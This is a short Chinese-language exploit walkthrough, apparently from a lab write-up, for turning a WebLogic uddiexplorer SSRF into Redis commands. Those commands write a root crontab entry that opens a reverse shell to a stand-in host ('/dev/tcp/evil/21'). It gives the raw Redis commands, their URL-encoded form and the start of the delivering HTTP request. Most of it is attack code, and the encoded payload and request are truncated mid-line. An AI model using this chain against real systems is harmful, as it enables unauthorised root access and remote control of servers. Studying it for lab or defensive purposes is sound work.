 发送三条redis命令，将弹shell脚本写入 /etc/crontab：
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/evil/21 0>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
进行url编码：
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fevil%2F
注意，换行符是“\r\n”，也就是“%0D%0A”。
将url编码后的字符串放在ssrf的域名后面，发送：
GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+lo
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)